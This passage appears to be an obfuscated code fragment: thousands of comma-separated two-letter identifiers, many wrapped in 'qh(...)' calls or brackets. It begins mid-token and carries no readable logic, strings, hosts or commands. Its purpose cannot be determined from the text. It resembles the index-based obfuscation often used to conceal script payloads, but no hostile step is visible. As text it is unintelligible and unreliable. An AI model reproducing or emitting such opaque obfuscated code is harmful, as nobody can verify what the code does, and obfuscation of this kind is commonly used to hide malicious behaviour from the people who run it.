h(Xl),dL,Pr,qh(Dw),[lf],Hv,qh(Th),[hw],gD,qh(Hv),qh(AD),rm,zx,qh(Pr),pk,qh(IH),qh(k9),dA,qh(dA),qh(Mk),qh(D3),Uf,hw,qh(qH),[Dj],qh(Er),xL,qh(qH),K4,vL,Uf,qh(pk),qh(dA),Xl,qh(dL),vL,qh(Dj),B3,qh(l3),Pr,hI,IH,[IH],qh(vS),Tv,qh(qH),[Dj],qh(cI),SC,[p3],qh(gm),Ef,[Mk],qh(WR),[lf],H2,qh(qH),[Wk],qh(cI),gt,jx,qh(qH),B3,Mk,Gm,pk,qh(vL),IH,qh(WR),qh(B1),Ef,[Mk],qh(WR),Uf,hw,qh(qH),[Dj],qh(cI),lL,B3,qh(Hv),qh(AD),gm,Xl,qh(Xl),qh(Pr),lL,qh(Mk),qh(hI),vL,qh(k9),qh(Th),qL,wf,[zx],gm,qh(lf),fq,qh(b5),WR,[Th],qh(kr),lL,[Hv],qh(B1),WR,Mk,pk,qh(vL),qh(zx),hI,qh(P5),[lf],lf,qh(VL),vS,[zW],qh(kr),Dw,[VL],vS,qh(Hv),H2,qh(qH),[KS],qh(lf),qh(jC),rm,zx,qh(Pr),pk,qh(IH),qh(k9),dA,qh(dA),qh(Mk),qh(D3),QI,qh(QI),[BY],qh(hI),Gm,qh(IH),k9,qh(sL),qh(D3),Uf,qH,qh(VL),[Dj],qh(xL),gt,gt,B3,qh(E4),sD,zx,qh(Mk),B1,qh(hI),vL,k9,qh(Gm),qh(xL),qH,[Mk],Wx,qh(vL),qh(l3),hI,G0,qh(Gm),qh(fq),tq,qh(VL),[Dj],qh(wf),KS,hI,qh(Mk),qh(G0),qh(fq),fq,qh(qH),[KS],QI,gt,qh(Wc),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),[lf],lf,qh(VL),vS,[zW],qh(jx),gt,Pr,vS,qh(Hv),qh(AD),rm,zx,qh(Pr),pk,qh(IH),qh(k9),dA,qh(dA),qh(Mk),qh(D3),Uf,hw,qh(qH),[Wk],qh(lj),[cm],hw,qh(qH),[Dj],qh(xL),lf,qh(VL),[Dj],qh(cI),SC,gt,gt,qh(pt),dA,[gt],qh(gD),jx,qh(qH),WR,qh(lC),vS,qh(U3),[hI],Th,qh(H2),VL,qh(cm),[Wk],qh(KS),D3,qh(Hv),qH,qh(vS),wf,hI,qh(dA),[lL],qh(pt),Uf,qh(sL),qh(Or),[Hv],gD,qh(k9),[B3],Wx,gt,gt,Hv,qh(Th),U3,[Mk],qh(gD),Dw,qh(cm),K4,Mk,k9,qh(k9),Pr,qh(B1),Xl,qh(dA),[SC],qh(b5),qh(Uf),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),[lf],H2,qh(jx),gt,gD,qh(vS),wf,hI,qh(dA),[lL],qh(cm),cm,[Mk],qh(lC),gt,Pr,P5,qh(cm),[Wk],qh(lj),qh(AD),Ef,[Mk],qh(WR),Uf,vS,qh(cm),[Dj],qh(xL),hw,qh(k9),[B3],qh(IH),B3,qh(qH),WR,qh(lC),vS,qh(U3),pk,qh(Uf),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),[lf],VL,qh(cm),[Wk],qh(wf),MH,gt,qh(rW),Ef,[Mk],qh(WR),qh(Mk),U2,gt,H2,qh(jx),gt,Pr,P5,qh(cm),[Wk],qh(lj),[cm],vS,qh(cm),[Dj],qh(xL),[rW],kD,dc,qh(G0),qh(hI),qh(Rh),[lC],H9,Wk,qh(pk),qh(Th),U3,hI,qh(dA),[lL],qh(Dw),cm,hI,qh(Uf),Vf,[Hj],Ef,Pr,qh(pk),k9,qh(Wx),qh(vL),Mk,qh(Th),rm,qh(rm),k9,qh(vL),G0,sD,qh(sD),qh(G0),vL,qh(k9),LS,[qL],qh(D3),k9,gt,pk,cm,qh(VL),wf,[zx],jI,qh(H9),fq,qh(b5),vS,qh(D3),lC,qh(vS),wf,hI,qh(dA),[lL],qh(vS),vS,qh(cm),[Dj],qh(cI),lL,[Hv],qh(B1),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),[lf],H9,qh(rm),vS,[zW],qh(kr),U3,[Mk],qh(gD),Dw,qh(cm),[Wk],qh(lj),[cm],vS,qh(cm),[Dj],qh(xL),H9,qh(rm),[Dj],qh(wf),vS,qh(cm),K4,Mk,k9,qh(k9),Pr,qh(B1),Xl,qh(dA),[SC],qh(b5),cm,qh(VL),wf,[zx],U3,qh(Er),H9,qh(rm),[Dj],qh(Er),qH,[Mk],qh(gD),U3,qh(xL),xL,qh(wf),[KS],qh(lf),qh(pt),P5,qh(pt),qL,qh(vS),cm,qh(Wx),Vf,Pr,qh(G0),sL,qh(lf),Xl,zx,qh(sL),qh(sL),qh(Rh),Er,qh(wf),lC,qh(l3),hI,G0,qh(Gm),qh(hw),vS,qh(cm),[H2],qh(qH),qH,qh(vS),[H2],qh(H2),Dj,qh(zx),qh(qH),qh(Uf),Ef,[Mk],qh(WR),qh(Mk),U2,gt,VL,qh(cm),[Wk],qh(cI),gt,Pr,P5,qh(cm),[Wk],qh(lj),qh(AD),WR,qh(G0),Xl,qh(IH),qh(Dw),Uf,vS,qh(cm),[Dj],qh(xL),hw,qh(k9),[B3],qh(k9),pk,vS,qh(cm),K4,Mk,k9,qh(k9),Pr,qh(B1),Xl,qh(dA),[SC],qh(b5),cm,qh(E4),dL,PT,qh(PT),qh(lL),P5,qh(cm),[Wk],qh(lj),[cm],vS,qh(cm),[Dj],qh(xL),[rW],kD,dc,qh(G0),qh(hI),qh(Rh),[lC],E4,hI,qh(dA),[lL],qh(Dw),Dw,qh(Wx),Vf,Pr,qh(G0),sL,qh(SC),U3,Uf,[Hj],rm,Wx,qh(gD),jI,qh(Wx),sL,qh(vL),qh(Pr),dL,qh(Dw),k9,pk,vS,qh(cm),K4,Mk,k9,qh(k9),Pr,qh(B1),Xl,qh(dA),[SC],qh(b5),cm,qh(E4),SC,qh(pt),dA,[gt],qh(gD),PT,qh(lj),WR,qh(q5),[hI],Dw,qh(VL),cI,qh(k9),qh(Pr),k9,[sD],qh(tq),sD,qh(qL),qh(fq),Tw,Rh,qh(D3),qh(Uf),qh(dL),U3,vL,qh(gD),SC,qh(gD),gt,Pr,P5,qh(cm),VL,qh(Pr),Xl,qh(dL),vL,qh(U2),Dj,qh(zx),[l9],qh(xL),Er,qh(kD),pk,B1,qh(lL),U3,vL,qh(gD),SC,qh(gD),gt,Pr,P5,qh(cm),KS,[pt],[l9],qh(tq),fq,qh(Hv),vS,qh(cm),B3,vL,Vf,qh(dA),Wx,qh(lf),Dj,qh(zx),[l9],qh(H2),xL,qh(kD),pk,lC,[B1],qh(Th),D3,vL,qh(Pr),qh(hI),qh(b5),P5,qh(U3),SC,qh(pt),dA,[gt],qh(gD),B3,qh(fq),WR,qh(q5),[hI],Dw,qh(VL),qH,qh(vS),VL,zx,qh(Pr),pk,qh(IH),qh(k9),dA,[IH],Vf,gt,qh(Mk),Pr,qh(D3),qH,qh(cm),vS,[zW],qh(H2),qh(AD),WR,Mk,pk,qh(vL),qh(zx),hI,qh(P5),Uf,KS,Mk,k9,qh(k9),dA,qh(dA),qh(Th),Dw,qh(cm),[Dj],qh(wf),lC,qh(vS),VL,zx,qh(Pr),pk,qh(IH),qh(k9),dA,[IH],qh(Hv),VL,hI,qh(pt),dA,[gt],qh(gD),P5,qh(D3),WR,qh(q5),Dw,qh(k9),[B1],qh(K4),fk,Rh,qh(k9),qh(Pr),k9,[sD],qh(tq),qh(QI),Ef,qh(pk),gt,vL,qh(Dw),Wc,qh(Rh),qh(Hv),lC,qh(vS),KS,G0,pk,qh(Tw),U2,Pr,vL,qh(b5),lj,qh(Dj),lC,qh(zx),Mk,Uf,qh(P5),pk,[Mx],cm,qh(Wx),Vf,qh(Vf),dA,qh(WR),qh(k9),dA,qh(k9),SC,qh(pt),dA,[gt],qh(gD),jR,qh(lf),WR,qh(q5),Dw,[VL],WR,qh(q5),[hI],Dw,qh(VL),qH,qh(qL),lh,qh(QI),qh(Or),[Hv],P5,qh(U3),U3,[Mk],qh(gD),Dw,qh(cm),[jR],WR,qh(q5),lL,[Hv],qh(B1),cm,dA,[gt],qh(WR),AD,gt,qH,[zW],Uf,qh(G0),qh(vS),SC,qh(vS),[H2],qh(q5),U3,[Mk],qh(gD),SC,qh(hw),[Hv],qh(k9),lC,Uf,qh(dc),Xl,qh(Xl),qh(lf),WR,qh(vS),cI,qh(k9),G0,qh(k9),Wx,qh(zx),qh(jx),gt,[hI],Th,qh(H2),qh(Gm),IH,qh(vL),D3,qh(Hv),tq,dA,[gt],qh(gD),Dw,qh(P5),Mk,Dw,qh(l3),G0,pk,qh(P5),Xl,qh(Gm),gt,sD,qh(tq),KS,qh(vS),cI,qh(k9),G0,qh(k9),Wx,qh(zx),qh(Tw),qh(lL),b5,qh(pk),qh(cI),E4,qh(rm),[jR],WR,qh(lC),hw,qh(kr),gt,U3,[Mk],qh(gD),Dw,qh(cm),lC,qh(l3),hI,G0,qh(Gm),qh(H2),qH,qh(qL),Uf,qh(sL),qh(Hv),vS,qh(cm),[KS],qh(H2),qh(U2),Gm,qh(vL),vS,qh(qH),qH,[Mk],qh(gD),Dw,qh(cm),lC,qh(l3),hI,G0,qh(Gm),qh(H2),hw,qh(k9),[B3],qh(IH),vS,qh(cm),[KS],qh(H2),qh(U2),dA,qh(IH),vS,hI,qh(D3),qH,[Mk],qh(gD),gD,qh(b5),[H2],qh(qH),Hv,dA,gt,qh(hI),[Mk],Wx,qh(Wx),qh(G0),Xl,qh(IH),qh(sD),k9,kr,gt,qh(pt),dA,[gt],qh(gD),M5,qh(qL),Mk,Dw,qh(G0),[Mk],Wx,qh(vL),qh(l3),hI,G0,qh(Gm),qh(fq),kr,qh(k9),[B3],qh(IH),KS,hI,qh(Mk),qh(G0),[H4],LS,gt,qh(hI),[Mk],qh(gD),rt,qh(q5),[Xl],qh(H2),lj,qh(KS),Tv,qh(rm),sD,qh(K4),qh(Uf),rm,[lj],qh(Ef),Uf,[Ef],xL,qh(KS),qH,zx,qh(Mk),qh(sL),pk,qh(Pr),Vf,qh(pk),qh(dL),Mk,Uf,qh(k9),[H4],[lY],Tv,qh(rm),kr,qh(KS),qh(Uf),rm,[lj],qh(Ef),Uf,[Ef],jx,qh(LS),qH,zx,qh(Mk),qh(sL),pk,qh(Pr),Vf,qh(pk),qh(dL),Mk,Uf,qh(k9),[H4],[lY],LS,qh(q5),K4,vL,Uf,qh(pk),qh(IH),qh(hI),QI,qh(fq),Xl,zx,qh(sL),qh(H2),tq,qh(cI),kr,qh(KS),b5,qh(b5),qh(Uf),dc,fk,G0,qh(G0),[lL],qh(Er),PT,[gt],qh(WR),k9,pk,hw,qh(qH),wf,Uf,qh(Er),fk,G0,qh(G0),[lL],qh(Er),PT,[gt],qh(Hv),tq,dA,[gt],qh(vS),WR,qh(q5),[hI],Dw,qh(VL),qh(AD),cm,dA,[gt],qh(WR),AD,gt,qH,[zW],Uf,qh(G0),qh(vS),SC,qh(gD),gt,gD,qh(vS),VL,[lj],qh(qH),qH,[Mk],qh(LS),gt,Xb,qh(WR),gt,Pr,P5,qh(VL),gt,gt,kr,pk,gt,qh(rW),dc,fk,G0,qh(G0),[lL],qh(Er),PT,[gt],qh(WR),[lf],qh(l3),P5,qh(cm),K4,vL,Uf,qh(pk),qh(IH),qh(hI),QI,qh(fq),Xl,zx,qh(sL),pt,gt,qh(Uf),qh(cm),b5,qh(Wx),zx,qh(sL),qh(kr),gt,SC,qh(Xb),hw,qh(qH),jx,qh(zx),dL,qh(k9),qh(jR),tq,dA,[gt],[dc],qh(G0),[Mk],qh(gD),PT,Xl,sL,qh(vL),qh(Pr),dL,qh(vS),Th,qh(Vf),dA,qh(Oh),Or,qh(pk),vL,qh(vL),vL,[zW],qh(zW),pt,qh(lj),Gm,Xl,sL,qh(vL),qh(Pr),dL,qh(vS),Th,qh(Vf),dA,qh(Oh),Or,qh(pk),vL,qh(vL),vL,[zW],qh(zW),pt,qh(cI),WR,qh(lC),KS,qh(wf),dL,qh(lL),WR,qh(vS),Hv,gt,dL,Pr,qh(pk),vL,qh(vL),qh(Gm),gt,qh(Or),lj,qh(KS),sD,qh(cI),WR,qh(lC),b5,qh(b5),qh(Uf),dc,fk,G0,qh(G0),[lL],qh(Er),PT,[gt],qh(WR),k9,gt,pk,lC,qh(vS),[Xl],qh(H2),lL,Xl,sL,qh(vL),qh(Pr),dL,qh(vS),VL,dA,qh(Wx),qh(IH),Xl,qh(dA),qh(Tv),sD,qh(hw),pk,lC,G0,qh(Xb),hw,qh(qH),B3,zW,qh(vL),qh(dL),dA,qh(B3),tq,dA,[gt],[dc],qh(G0),[Mk],Wx,qh(U2),gt,Pr,zW,qh(zW),sL,hI,qh(sD),sD,G0,gt,qh(Xb),qL,qh(jC),Ef,qh(P5),[Xl],qh(kr),pk,sD,qh(cI),Ef,qh(P5),[Xl],qh(hw),qH,qh(qH),qh(IH),cI,dA,[gt],qh(vS),Mk,Dw,qh(G0),[Mk],qh(gD),SC,qh(zx),Mk,Uf,Uf,qh(SC),gt,pk,hw,qh(qH),Xl,H9,B1,qh(hI),qh(hI),qh(lh),fq,qh(dA),[lL],qh(VL),wf,qh(WR),hw,qh(qH),B3,lL,B1,qh(hI),qh(hI),qh(lf),tq,dA,[gt],qh(vS),WR,qh(lC),vS,qh(vS),D3,[qt],qh(b5),Dw,qh(vL),qh(k9),[B3],Wx,gt,gt,Er,qh(gm),gt,Pr,rm,qh(Er),Xl,Or,qh(pk),qh(Pr),qh(IH),Uf,qh(Vf),qh(kr),lL,wf,[zx],rm,qh(Oh),[rW],z3,qh(Ef),q5,qh(q5),WR,qh(lC),vS,qh(vS),D3,qh(D3),gm,qh(vS),pk,Tv,qh(b5),lL,qH,[Mk],qh(gD),Th,qh(qH),wf,Uf,qh(Er),fk,G0,qh(G0),[lL],qh(Er),PT,[gt],qh(vS),P5,qh(U3),zW,Or,qh(lj),lj,qh(B3),[H2],qh(WR),Mk,vL,vS,qh(zx),qh(pk),G0,qh(vS),gt,cI,dA,[gt],[dc],qh(G0),[Mk],qh(gD),SC,qh(vS),[KS],qh(lf),VL,qh(vS),lC,qh(l3),hI,G0,qh(Gm),qh(fq),lj,qh(B3),[H2],qh(WR),Mk,[RA],SC,qh(Xb),qL,qh(jC),sD,qh(hw),pk,[Vv],b5,qh(b5),qh(Uf),dc,fk,G0,qh(G0),[lL],qh(Ef),k9,pk,[Vv],U3,qh(U3),qh(IH),cI,dA,[gt],qh(vS),Mk,Dw,qh(G0),[Mk],qh(gD),SC,qh(zx),Mk,Uf,Uf,qh(SC),gt,pk,[Vv],qh(Uf),Dw,qh(vL),[E4],qh(Th),Uf,qh(IH),cI,dA,[gt],qh(vS),Mk,Dw,qh(G0),[Mk],qh(WR),hw,Wk,qh(Wx),sL,qh(vL),qh(Pr),dL,qh(SC),lj,fk,G0,qh(G0),[lL],qh(l3),qh(wf),Wc,qh(SC),gt,pk,hw,qh(qH),Tv,qh(B1),Wk,qh(B1),qh(K4),tq,dA,[gt],qh(vS),WR,qh(q5),[hI],Dw,qh(VL),lL,Xl,sL,qh(vL),qh(Pr),dL,qh(WR),WR,qh(q5),pk,hw,qh(H2),fk,Pr,qh(Or),fq,G0,pk,qh(P5),gD,[zx],gD,qh(gD),U3,vL,qh(gD),Dw,qh(U3),kr,qh(qH),D3,vL,qh(Pr),qh(hI),qh(b5),vS,qh(Th),lL,qH,[Mk],qh(gD),Th,qh(qH),cm,qh(Wx),dL,qh(dL),Wx,Mk,qh(Vf),qh(Tv),Mk,pk,sD,dA,[gt],qh(gD),SC,qh(WR),Mk,Dw,qh(l3),G0,pk,qh(P5),Xl,xL,qh(qH),cI,qh(k9),G0,qh(k9),Wx,qh(zx),qh(Tw),qh(lL),[hI],gD,qh(Hv),H2,qh(qH),D3,qh(Mk),Mk,qh(lC),Mk,lL,[Hv],vS,qh(gD),U3,vL,qh(gD),Dw,qh(U3),U3,[Mk],qh(gD),SC,qh(vS),lC,qh(l3),hI,G0,qh(Gm),qh(H2),Hv,qh(D3),lC,qh(vS),[KS],qh(H2),qh(U2),Gm,qh(vL),lC,G0,qh(hI),[Mk],qh(gD),SC,qh(vS),[KS],qh(H2),qh(U2),dA,qh(IH),lC,G0,gt,qh(Xb),hw,qh(qH),lC,qh(l3),hI,G0,qh(Gm),Vf,qh(K4),dL,qh(Or),cI,qh(kr),[Xl],qh(H2),cI,qh(QI),[lj],qh(KS),Mx,qh(cI),vS,qh(Wx),Vf,qh(Vf),dA,qh(sD),Er,dA,[gt],[dc],[VL],WR,qh(zx),Mk,Uf,qh(Th),D3,Pr,qh(Wx),dL,qh(hw),qh(Wx),qh(IH),[Mx],[H2],qh(qH),qh(Wx),qh(IH),[Mx],Th,qh(Vf),G0,B1,qh(qH),qH,qh(zx),Mk,Uf,qh(Th),Hv,[qF],hw,qh(k9),[B3],qh(IH),[Mx],[KS],qh(H2),qh(U2),Gm,qh(vL),[Mx],K4,Mk,k9,qh(k9),Pr,qh(B1),Xl,qh(dA),[SC],qh(b5),[Mx],[Wk],qh(lj),qh(AD),WR,qh(G0),Xl,qh(IH),qh(Dw),Uf,[Mx],[Dj],qh(xL),hw,qh(k9),[B3],qh(IH),lC,[B1],qh(Th),KS,G0,pk,qh(Tw),U2,Pr,vL,qh(b5),fq,qh(xL),pk,qh(hI),MH,qh(q5),Tv,G0,pk,qh(P5),gD,[zx],Dw,qh(Dw),U3,vL,qh(gD),SC,qh(zx),Mk,Uf,qh(P5),qh(k9),Dw,qh(Dw),[lf],VL,qh(cm),VL,vL,qh(k9),dL,qh(Hv),B3,qh(WR),sL,qh(k9),qh(pk),gt,U3,qh(rm),[jR],WR,qh(zx),Mk,Uf,qh(E4),vS,qh(U3),qh(pk),gt,qh(vL),lC,Uf,qh(dc),Xl,qh(Xl),qh(lf),pk,E4,qh(cm),Th,qh(k9),qh(pk),qh(B1),Pr,qh(Tv),G0,qh(sL),gt,qh(pk),gt,Pr,WR,qh(zx),Mk,Uf,qh(QI),pt,qh(l3),qh(Rh),hw,qh(k9),[B3],qh(k9),SC,qh(Xb),E4,Mk,qh(vL),Mk,qh(K4),Er,dA,[gt],qh(vS),Mk,Dw,qh(k9),qh(zx),Mk,Uf,qh(Th),[KS],qh(H2),qh(U2),dA,hI,wf,[zx],SC,qh(qH),qH,[B1],qh(QI),qh(fq),Tw,qh(PT),VL,zx,qh(Pr),pk,qh(IH),qh(k9),dA,[IH],qh(B3),[Hv],qh(B1),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),[lf],qH,qh(vS),vS,[zW],qh(kr),[hw],SC,qh(vS),[Dj],qh(Er),qH,[Mk],qh(gD),SC,qh(zx),Mk,Uf,qh(Th),cm,IH,qh(l3),hI,dL,qh(Xb),KS,vL,Uf,qh(pk),qh(dA),Xl,qh(dL),vL,qh(Dj),B3,qh(l3),Pr,hI,IH,[IH],qh(kD),Er,dA,[gt],[dc],[VL],WR,qh(zx),Mk,Uf,qh(Th),[KS],qh(kr),[hw],SC,qh(hw),wf,[zx],Dw,qh(VL),qH,qh(zx),Mk,Uf,qh(KS),fq,dA,[gt],qh(gD),Th,qh(Tv),Tv,qh(hw),D3,qh(Th),Dw,qh(G0),[Mk],qh(gD),rm,qh(B3),vS,[zW],qh(H2),[cm],VL,qh(B3),[Dj],qh(xL),qH,qh(lC),vS,qh(cm),[H2],qh(qH),H2,qh(hw),D3,qh(lC),gt,Pr,P5,qh(cm),[Wk],qh(lj),qh(AD),WR,qh(G0),Xl,qh(IH),qh(Dw),Uf,vS,qh(cm),[Dj],qh(xL),hw,qh(k9),[B3],qh(k9),pk,qh(hI),gt,LS,dA,qh(pt),G0,pk,qh(P5),gD,[zx],gD,qh(Hv),qH,[B1],qh(Th),cI,qh(k9),G0,qh(k9),Wx,qh(zx),qh(wf),IH,Uf,B3,qh(Mx),qh(Mk),qh(Wx),hI,qh(Vf),gt,rm,qh(Th),[hI],U3,qh(Er),qH,[B1],qh(QI),Xl,qh(dL),qh(Hv),VL,qh(Oh),Er,qh(wf),VL,zx,qh(Pr),pk,qh(IH),qh(k9),dA,[IH],qh(B3),[Hv],qh(B1),Ef,qh(pk),gt,vL,qh(Dw),[lf],Er,qh(wf),vS,qh(Pr),k9,[sD],qh(sD),U3,[Mk],qh(gD),Th,qh(Tv),qh(B1),gm,G0,qh(Uf),qh(D3),k9,lL,[Hv],rm,qh(wf),vS,qh(Pr),k9,[sD],qh(lj),Mk,qH,qh(zx),Mk,Uf,qh(Th),D3,Pr,qh(Wx),dL,qh(LS),[hI],Bc,qh(KS),H9,qh(rm),[jR],rm,qh(Tv),qh(Uf),rm,qh(Pr),Xl,qh(dL),vL,qh(U2),Dj,qh(zx),qh(rm),k9,pk,qH,qh(lf),H9,qh(rm),[jR],rm,qh(Tv),qh(Uf),cm,[pt],qh(rm),k9,lL,[Hv],LS,qh(jI),gt,Tv,qh(sD),Dw,[VL],WR,qh(zx),Mk,Uf,qh(Th),D3,Pr,qh(Wx),dL,qh(sD),Tw,qh(wf),VL,qh(Pr),Xl,qh(dL),vL,qh(U2),Dj,qh(zx),qh(sD),U3,[Mk],qh(gD),[DC],lL,[Hv],WR,qh(zx),Mk,Uf,qh(Th),D3,Pr,qh(Wx),dL,qh(sD),Tw,qh(wf),KS,[pt],qh(sD),U3,[Mk],qh(gD),Th,qh(Tv),rm,qh(wf),KS,[pt],qh(sD),SC,[p3],qh(Th),U3,qh(pk),qh(cI),LS,qh(WR),Dw,[VL],WR,qh(zx),Mk,Uf,qh(Th),D3,Pr,qh(Wx),dL,qh(sD),Tw,qh(wf),VL,qh(Pr),Xl,qh(dL),vL,qh(U2),Dj,qh(zx),qh(sD),U3,[Mk],qh(gD),[DC],SC,[p3],zW,[VL],qh(k9),D3,qh(sD),[hw],gD,qh(G0),lL,qh(N0),dc,[lC],Dw,qh(Pr),k9,qh(rt),MH,Mk,qh(Xl),Xl,qh(dA),sL,qh(sL),G0,B1,qh(SC),N0,qh(Vf),hI,qh(zx),k9,B1,qh(Mk),qh(SC),gm,qh(Pr),Xl,qh(dL),vL,qh(lC),jI,pk,qh(Dw),vS,pk,vL,qh(Wx),hI,gt,Wx,qh(N0),k9,lL,[Hv],WR,qh(zx),Mk,Uf,qh(Th),D3,Pr,qh(Wx),dL,qh(sD),Tw,qh(wf),KS,[pt],qh(sD),U3,[Mk],qh(gD),Th,qh(Tv),rm,qh(wf),KS,[pt],qh(sD),SC,gt,gt,gt,qh(Xb),VL,Mk,Gm,pk,qh(vL),IH,qh(sD),Er,dA,[gt],qh(vS),WR,qh(lC),vS,qh(U3),Dw,qh(l3),G0,pk,qh(P5),gD,[zx],Th,qh(H2),qH,[B1],qh(Th),cI,qh(k9),G0,qh(k9),Wx,qh(zx),qh(wf),IH,Uf,xL,qh(lj),qh(Mk),qh(Wx),hI,qh(Vf),gt,KS,qh(kr),[hI],gD,qh(Hv),qH,[B1],qh(QI),Uf,qh(sL),qh(Or),[Hv],vS,qh(b5),vS,qh(Pr),k9,[sD],qh(lj),Mk,qH,qh(zx),Mk,Uf,qh(Th),D3,Pr,qh(Wx),dL,qh(Ef),gt,U3,qh(rm),[jR],vS,qh(D3),qh(Uf),cm,[pt],qh(rm),k9,qh(pk),gt,gD,qh(zx),Mk,Uf,qh(Th),D3,Pr,qh(Wx),dL,qh(sD),H9,qh(b5),KS,[pt],qh(sD),[hI],U3,qh(Er),Hv,qh(B3),lj,Gm,qh(Wx),qh(IH),Uf,lL,gt,qh(Wk),qh(gm),gt,Pr,qh(B1),b5,Gm,qh(Wx),qh(IH),Uf,qh(U3),[lf],qH,sL,gt,qh(rW),rm,zx,qh(Mk),B1,qh(hI),vL,k9,qh(Gm),qh(gm),[lf],qH,qh(q5),qh(pk),gt,gm,qh(wf),vS,qh(Pr),k9,[sD],qh(lj),Mk,VL,qh(WR),gt,WR,qh(K4),Mk,Er,qh(wf),KS,[pt],qh(Tv),gt,Pr,rm,qh(Er),Hv,k9,qh(G0),gt,qh(gm),lL,wf,[zx],rm,qh(Oh),Er,qh(xL),xL,qh(wf),VL,zx,qh(Pr),pk,qh(IH),qh(k9),dA,[IH],qh(kD),rm,Pr,qh(D3),qH,[Mk],qh(gD),rm,qh(B3),vS,[zW],qh(H2),qH,qh(lC),VL,qh(B3),[Dj],qh(xL),VL,qh(vS),Tv,qh(xL),qh(pt),WR,qh(zx),Mk,Uf,qh(Th),[Wk],qh(lj),qh(AD),WR,qh(G0),Xl,qh(IH),qh(Dw),Uf,[Mx],[H2],qh(qH),Er,qh(wf),KS,[pt],qh(qH),cm,qh(E4),dL,sD,qh(zx),Mk,Uf,qh(Th),VL,zx,qh(Pr),pk,qh(IH),qh(k9),dA,qh(dA),qh(Tv),hw,qh(KS),SC,qh(Xb),qH,zx,qh(Pr),pk,qh(IH),qh(k9),dA,qh(dA),qh(fq),Er,dA,[gt],qh(vS),WR,qh(lC),vS,qh(U3),Dw,[VL],qh(B1),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),[lf],qH,qh(vS),vS,[zW],qh(kr),[hw],SC,qh(vS),[Dj],qh(Er),qH,[Mk],qh(WR),b5,Gm,qh(Wx),qh(IH),Uf,qh(U3),[lf],qH,qh(vS),vS,[zW],pt,gt,qh(rW),rm,zx,qh(Mk),B1,qh(hI),vL,k9,qh(Gm),qh(gm),[lf],qH,qh(vS),vS,[zW],qh(lf),VL,qh(zx),Mk,Uf,qh(Th),[H2],qh(qH),qH,qh(vS),[Dj],qh(Tw),qh(QI),Ef,[Mk],qh(WR),[lf],qH,qh(vS),vS,[zW],qh(lf),qh(pt),WR,qh(zx),Mk,Uf,qh(Th),cm,IH,qh(l3),hI,qh(PT),qH,qh(zx),Mk,Uf,qh(Th),[Dj],qh(xL),qH,qh(vS),[Dj],qh(wf),[Mx],[Wk],qh(lj),qh(AD),Ef,[Mk],qh(WR),Uf,[Mx],[H2],qh(qH),qh(AD),gm,G0,qh(Uf),qh(D3),k9,dL,qh(QI),WR,Mk,pk,qh(vL),qh(zx),hI,qh(P5),[lf],qH,qh(vS),vS,[zW],qh(jx),gt,WR,qh(WR),gt,Pr,WR,qh(zx),Mk,Uf,qh(Th),[H2],qh(qH),VL,qh(U3),pk,cm,Wx,qh(Xb),sD,pk,vL,qh(vL),Uf,qh(hI),qh(jR),Er,dA,[gt],[dc],qh(l3),G0,pk,qh(P5),gD,[zx],Dw,qh(VL),qH,[B1],qh(Th),cI,qh(k9),G0,qh(k9),Wx,qh(zx),qh(wf),IH,Uf,qH,qh(kD),qh(Mk),qh(Wx),hI,qh(Vf),gt,Th,qh(U3),[hI],Th,qh(H2),qH,[B1],qh(QI),pt,qh(l3),qh(Or),[Hv],Tv,qh(qH),KS,[pt],qh(lf),gt,gt,qH,qh(q5),U3,[Mk],qh(gD),SC,qh(zx),Mk,Uf,qh(Th),VL,zx,qh(Pr),pk,qh(IH),qh(k9),dA,qh(dA),qh(Tv),Tv,qh(qH),VL,zx,qh(Pr),pk,qh(IH),qh(k9),dA,[IH],qh(D3),hw,qh(qH),B3,vL,Vf,qh(dA),Wx,qh(lf),Dj,qh(zx),qh(sD),pk,lj,qh(fq),Tv,qh(kr),pk,cm,Wx,gt,qh(Xb),qH,qh(Pr),Xl,qh(dL),vL,qh(jR),Er,dA,[gt],[dc],qh(l3),G0,pk,qh(P5),gD,[zx],Dw,qh(VL),qH,[B1],qh(Th),cI,qh(k9),G0,qh(k9),Wx,qh(zx),qh(wf),IH,Uf,qH,qh(kD),qh(Mk),qh(Wx),hI,qh(Vf),gt,Th,qh(U3),[hI],Th,qh(H2),qH,[B1],qh(QI),pt,qh(l3),qh(Or),[Hv],Tv,qh(qH),vS,qh(Pr),k9,[sD],qh(lf),gt,gt,qH,qh(q5),[hI],gD,qh(Hv),H2,qh(qH),VL,zx,qh(Pr),pk,qh(IH),qh(k9),dA,[IH],qh(B3),[Hv],qh(B1),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),[lf],Hv,qh(b5),vS,[zW],qh(kr),[hI],jI,qh(H9),Hv,qh(b5),[Dj],qh(Er),QI,qh(fq),Tv,qh(kr),SC,qh(hI),[Mk],qh(gD),jI,Vf,gt,qh(G0),qh(zx),Uf,qh(pk),sL,qh(N0),gD,qh(G0),lL,qh(N0),dc,[lC],E4,pk,gt,qh(k9),Pr,qh(B1),hI,qh(WR),gm,qh(Pr),Xl,qh(dL),vL,qh(lC),rm,Xl,gt,qh(dA),sL,pk,IH,qh(Dw),k9,SC,qh(Xb),KS,Mk,k9,qh(k9),Pr,qh(B1),Xl,qh(dA),qh(zx),Gm,qh(IH),k9,qh(sL),qh(xL),Er,dA,[gt],qh(vS),WR,[Th],qh(kr),Dw,qh(G0),[Mk],qh(gD),SC,qh(zx),Mk,Uf,qh(Th),K4,Mk,k9,qh(k9),Pr,qh(B1),Xl,qh(dA),qh(H2),cI,qh(lL),hI,qh(dA),[lL],qh(KS),Wk,qh(lf),WR,qh(q5),pk,vS,qh(Wx),Vf,Pr,qh(G0),sL,qh(lf),Xl,zx,qh(sL),qh(fq),KS,qh(vS),D3,qh(G0),Xl,qh(IH),qh(H2),Dj,qh(zx),qh(tq),fq,QI,qh(Xb),qh(Uf),WR,qh(G0),Xl,qh(IH),qh(Dw),[lf],qH,qh(zx),Mk,Uf,qh(Th),[Wk],qh(cI),gt,Pr,WR,qh(zx),Mk,Uf,qh(Th),[Dj],qh(xL),hw,qh(k9),[B3],qh(k9),pk,cm,Wx,gt,qh(Xb),hw,QI,qh(pt),dA,[gt],qh(gD),Th,qh(Tv),WR,qh(lC),vS,qh(U3),Dw,qh(MH),vS,k9,qh(G0),gt,qh(PT),gt,VL,Uf,gt